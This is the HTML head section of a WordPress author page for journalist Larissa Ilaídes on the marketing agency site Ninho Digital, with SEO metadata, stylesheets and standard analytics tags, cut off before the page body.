

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ninho.digital/author/larissa/
body_size: 23358
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>

<meta charset="UTF-8" />
<meta name="format-detection" content="telephone=no">
<link rel="apple-touch-icon" sizes="57x57" href="https://ninho.digital/wp-content/themes/ninho_site/assets/img/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://ninho.digital/wp-content/themes/ninho_site/assets/img/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://ninho.digital/wp-content/themes/ninho_site/assets/img/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://ninho.digital/wp-content/themes/ninho_site/assets/img/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://ninho.digital/wp-content/themes/ninho_site/assets/img/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://ninho.digital/wp-content/themes/ninho_site/assets/img/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://ninho.digital/wp-content/themes/ninho_site/assets/img/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://ninho.digital/wp-content/themes/ninho_site/assets/img/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://ninho.digital/wp-content/themes/ninho_site/assets/img/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://ninho.digital/wp-content/themes/ninho_site/assets/img/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://ninho.digital/wp-content/themes/ninho_site/assets/img/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://ninho.digital/wp-content/themes/ninho_site/assets/img/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://ninho.digital/wp-content/themes/ninho_site/assets/img/favicon/favicon-16x16.png">
<link rel="manifest" href="https://ninho.digital/wp-content/themes/ninho_site/assets/img/favicon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://ninho.digital/wp-content/themes/ninho_site/assets/img/favicon/ms-icon-144x144.png">
<meta name="theme-color" content="#000000">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
<meta name="facebook-domain-verification" content="d7dxdco254ct2ahjkzdr7q3uwi92vd" />
<title>Larissa Ilaídes</title>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<!--[if IE]>
<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<![endif]-->
<link rel="stylesheet" href="https://ninho.digital/wp-content/themes/ninho_site/assets/css/bootstrap.min.css">
<!--[if IE 9]>
	<link href="https://cdn.jsdelivr.net/gh/coliff/bootstrap-ie8/css/bootstrap-ie9.min.css" rel="stylesheet">
<![endif]-->
<!--[if lte IE 8]>
	<link href="https://cdn.jsdelivr.net/gh/coliff/bootstrap-ie8/css/bootstrap-ie8.min.css" rel="stylesheet">
	<script src="https://cdn.jsdelivr.net/g/html5shiv@3.7.3"></script>
<![endif]-->
<link rel="stylesheet" type="text/css" media="all" href="https://ninho.digital/wp-content/themes/ninho_site/style.css" />
<!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous"> -->
<link rel="stylesheet" type="text/css" media="all" href="https://ninho.digital/wp-content/themes/ninho_site/assets/css/animate.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://ninho.digital/wp-content/themes/ninho_site/assets/css/slick.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://ninho.digital/wp-content/themes/ninho_site/assets/css/produtos.css" />
<link rel="pingback" href="https://ninho.digital/xmlrpc.php" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="abe6d4eb6df0824dd018f042-text/javascript"></script>
<!--[if gte IE 9]><!-->
	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.4/umd/popper.min.js" type="abe6d4eb6df0824dd018f042-text/javascript"></script>
	<script src="https://ninho.digital/wp-content/themes/ninho_site/assets/js/bootstrap.min.js" type="abe6d4eb6df0824dd018f042-text/javascript"></script>
<!--<![endif]-->
<!--[if IE 9]>
	<script src="https://cdn.jsdelivr.net/gh/coliff/bootstrap-ie8/js/bootstrap-ie9.min.js"></script>
<![endif]-->
<!--[if lte IE 8]>
	<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
	<script src="https://cdn.jsdelivr.net/gh/coliff/bootstrap-ie8/js/bootstrap-ie8.min.js"></script>
	<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.js"></script>
<![endif]-->
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://ninho.digital/wp-content/themes/ninho_site/assets/js/geral.js"></script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://ninho.digital/wp-content/themes/ninho_site/assets/js/jquery.maskedinput.min.js"></script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://ninho.digital/wp-content/themes/ninho_site/assets/js/slick.min.js"></script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://ninho.digital/wp-content/themes/ninho_site/assets/js/slick_options.js"></script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://ninho.digital/wp-content/themes/ninho_site/assets/js/wow.min.js"></script>
<script type="abe6d4eb6df0824dd018f042-text/javascript">
	function afterReveal( el ) { el.addEventListener('animationend', function( event ) { $('.wow').each(function(){ $(this).css('opacity',1); }); }); } new WOW({ callback: afterReveal, mobile: false, }).init()
</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Larissa Ilaídes é jornalista com experiência de mais de 12 anos em Search Traffic, SEO e Digital Business. Especialista em comunicação digital, professora e empresária, já coordenou operações de conteúdo e estratégias de growth marketing para diversas marcas como Grupo RIC, RIC Mais, Sport America, Aurora Boreal com Marco Brotto, entre outros." />
	<link rel="canonical" href="https://ninho.digital/author/larissa/" />
	<link rel="next" href="https://ninho.digital/author/larissa/page/2/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Larissa Ilaídes" />
	<meta property="og:description" content="Larissa Ilaídes é jornalista com experiência de mais de 12 anos em Search Traffic, SEO e Digital Business. Especialista em comunicação digital, professora e empresária, já coordenou operações de conteúdo e estratégias de growth marketing para diversas marcas como Grupo RIC, RIC Mais, Sport America, Aurora Boreal com Marco Brotto, entre outros." />
	<meta property="og:url" content="https://ninho.digital/author/larissa/" />
	<meta property="og:site_name" content="Ninho Digital" />
	<meta property="og:image" content="https://ninho.digital/wp-content/uploads/2022/06/larissa-80x80-1.jpg" />
	<meta property="og:image:width" content="80" />
	<meta property="og:image:height" content="80" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://ninho.digital/author/larissa/","url":"https://ninho.digital/author/larissa/","name":"Larissa Ilaídes","isPartOf":{"@id":"https://ninho.digital/#website"},"primaryImageOfPage":{"@id":"https://ninho.digital/author/larissa/#primaryimage"},"image":{"@id":"https://ninho.digital/author/larissa/#primaryimage"},"thumbnailUrl":"https://ninho.digital/wp-content/uploads/2022/07/okr-1.jpg","description":"Larissa Ilaídes é jornalista com experiência de mais de 12 anos em Search Traffic, SEO e Digital Business. Especialista em comunicação digital, professora e empresária, já coordenou operações de conteúdo e estratégias de growth marketing para diversas marcas como Grupo RIC, RIC Mais, Sport America, Aurora Boreal com Marco Brotto, entre outros.","breadcrumb":{"@id":"https://ninho.digital/author/larissa/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://ninho.digital/author/larissa/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://ninho.digital/author/larissa/#primaryimage","url":"https://ninho.digital/wp-content/uploads/2022/07/okr-1.jpg","contentUrl":"https://ninho.digital/wp-content/uploads/2022/07/okr-1.jpg","width":742,"height":499,"caption":"Foto: Jernej Furman/Flickr"},{"@type":"BreadcrumbList","@id":"https://ninho.digital/author/larissa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ninho.digital/"},{"@type":"ListItem","position":2,"name":"Arquivos para Larissa Ilaídes"}]},{"@type":"WebSite","@id":"https://ninho.digital/#website","url":"https://ninho.digital/","name":"Ninho Digital","description":"","publisher":{"@id":"https://ninho.digital/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ninho.digital/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://ninho.digital/#organization","name":"Ninho Digital | Agência de Marketing Digital e Influenciadores","url":"https://ninho.digital/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://ninho.digital/#/schema/logo/image/","url":"https://ninho.digital/wp-content/uploads/2020/02/logo-ninho-branco-amarelo_prancheta-1_prancheta-1.png","contentUrl":"https://ninho.digital/wp-content/uploads/2020/02/logo-ninho-branco-amarelo_prancheta-1_prancheta-1.png","width":106,"height":47,"caption":"Ninho Digital | Agência de Marketing Digital e Influenciadores"},"image":{"@id":"https://ninho.digital/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ninhodigital/","https://instagram.com/ninhodigital","https://www.linkedin.com/company/10908465/admin/"]},{"@type":"Person","@id":"https://ninho.digital/#/schema/person/29cb5aa337f67d46a23eb724fa1452ab","name":"Larissa Ilaídes","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://ninho.digital/#/schema/person/image/f6924674f42f061cb80ecb606af3f2ff","url":"https://ninho.digital/wp-content/uploads/2022/06/larissa-80x80-1.jpg","contentUrl":"https://ninho.digital/wp-content/uploads/2022/06/larissa-80x80-1.jpg","caption":"Larissa Ilaídes"},"description":"Larissa Ilaídes é jornalista com experiência de mais de 12 anos em Search Traffic, SEO e Digital Business. Especialista em comunicação digital, professora e empresária, já coordenou operações de conteúdo e estratégias de growth marketing para diversas marcas como Grupo RIC, RIC Mais, Sport America, Aurora Boreal com Marco Brotto, entre outros.","sameAs":["https://www.facebook.com/larih.ilaides","https://www.instagram.com/larissa.ilaides/","https://www.linkedin.com/in/webwriting/"],"mainEntityOfPage":{"@id":"https://ninho.digital/author/larissa/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed para Ninho Digital &raquo;" href="https://ninho.digital/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Ninho Digital &raquo;" href="https://ninho.digital/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ninho Digital &raquo; Feed dos posts para Larissa Ilaídes" href="https://ninho.digital/author/larissa/feed/" />
<script type="abe6d4eb6df0824dd018f042-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ninho.digital\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://ninho.digital/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.5.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ninho.digital/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ninho.digital/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://ninho.digital/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ninho.digital/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://ninho.digital/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.4.6' type='text/css' media='all' />
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://ninho.digital/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="abe6d4eb6df0824dd018f042-text/javascript" src="https://ninho.digital/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ninho.digital/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ninho.digital/wp-json/wp/v2/users/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ninho.digital/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
		<script type="abe6d4eb6df0824dd018f042-text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mrbi716ph9");
		</script>
		<link rel="icon" href="https://ninho.digital/wp-content/uploads/2023/04/avatar_ninho_200.png" sizes="32x32" />
<link rel="icon" href="https://ninho.digital/wp-content/uploads/2023/04/avatar_ninho_200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ninho.digital/wp-content/uploads/2023/04/avatar_ninho_200.png" />
<meta name="msapplication-TileImage" content="https://ninho.digital/wp-content/uploads/2023/04/avatar_ninho_200.png" />
			<style>
				:root {
				--qlwapp-scheme-font-family:Tahoma;--qlwapp-scheme-font-size:15px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;				}
			</style>
				
<!-- Google Tag Manager -->
<script type="abe6d4eb6df0824dd018f042-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NX4GZPG');</script>
<!-- End Google Tag Manager -->

<!-- Inside Tag Linkedin -->
	<script type="abe6d4eb6df0824dd018f042-text/javascript">
	_linkedin_partner_id = "1400481";
	window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
	window._linkedin_data_partner_ids.push(_linkedin_partner_id);
	</script><script type="abe6d4eb6df0824dd018f042-text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
